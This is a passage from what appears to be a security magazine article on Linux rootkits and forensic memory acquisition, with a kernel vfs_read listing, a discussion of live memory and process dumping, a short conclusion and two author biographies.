### **Listing 16.** *vfs\_read* ssize t vfs read(struct file \*file, char user \*buf, size t count, loff t \*pos) { ssize t ret; **if** ( !(file->f\_mode & FMODE\_READ)) **return** -EBADF; **if** (!file->f op || (!file->f op->read && !file->f op->aio read)) **return** -EINVAL; **if** (unlikely(!access\_ok(VERIFY\_WRITE, buf, count))) **return** -EFAULT; ret = rw verify area (READ, file, pos, count);  $if$  (ret  $\geq 0$ ) {  $count = ret;$  ret = security\_file\_permission (file, MAY\_READ); **if** (!ret) { **if** (file->f\_op->read) ret = file->f op->read(file, buf, count, pos); **else** ret = do\_sync\_read(file, buf, count, pos);  $if$  (ret  $> 0$ ) *x x x x x x x x x* fsnotify\_access(file->f dentry);  $current-$ rchar  $+=$  ret; } current->syscr++; } } **return** ret; }

# Online Memory Dump

When an auditor has a completely hostile environment, (for example, when the audited machine is owned by a criminal) it is well known that the memory of the system can be really important (mainly because there is lots of encrypted filesystems [21] [22] [23]).

In these cases, it is really important to consider if we can shutdown the machine and recovery the RAM contents by other ways [24].

Care must be taken in those situations [?]: *We can also consider making a dump of each process, as does the software Process Dumper developed by Ilo [7]. Furthermore, it provides the feature to execute a saved process again.*

*Process Dumper attaches itself to a process with the system call ptrace and dumps the segments PT\_LOAD of an executable in memory (more precisely, the code and data sections). Then, it makes some modifications of the GOT table if we want to run dynamically compiled binary*.

In this case, the rootkit could detect the ptrace in an evil process and easily detect the forensic analysis.

## Conclusion

Rootkits are evolving. They utilize many new techniques and and insert code in many different portions of the system, including hardware features [4] [3] [2] [1].

#### **Rodrigo Rubira Branco**

Rodrigo Rubira Branco (BSDaemon) is a Security Expert at Check Point Software Technologies in Brazil. Prior to that, he worked as the Principal Security Researcher at Scanit (http://www.scanit.net), the biggest security company in the Middle East, incorporated by the giant Oger Systems. Also, worked as a software Engineer at IBM, member of the Advanced Linux Response Team (ALRT), part of the IBM Linux Technology Center (IBM/LTC) Brazil also worked in the IBM Toolchain (Debugging) Team for Power Architecture. He is the maintainer of the StMichael/StJude projects (www.sf.net/ projects/stjude), the developer of the SCMorphism (www.kernelhacking.com/rodrigo) and has talks at the most important security-related conferences in the world. Rodrigo is also a member of the Rise Security (www.risesecurity.org). You can contact the author at rodrigo@kernelhacking.com

#### **Filipe Alcarde Balestra**

Filipe Alcarde Balestra is an Information Security Researcher at Firewalls Security Corporation in Brazil. He is also member of the Forensic Department of Firewalls Security Corporation. In the past, he worked as a Security Consultant and Forensic Consultant for leading companies in Brazil. Filipe discovered security vulnerabilities in different softwares like \*BSD Kernels, Solaris, Microsoft, QNX, Web Applications and others. He is also an ex-member of the group Priv8Security (now dead) – many security studies (advisory/exploit) published – and a past speaker at Hackers to Hackers Conference 2006 about Syscall Proxing / Pivoting. You can contact the author at *filipe.balestra@firewalls.com.br*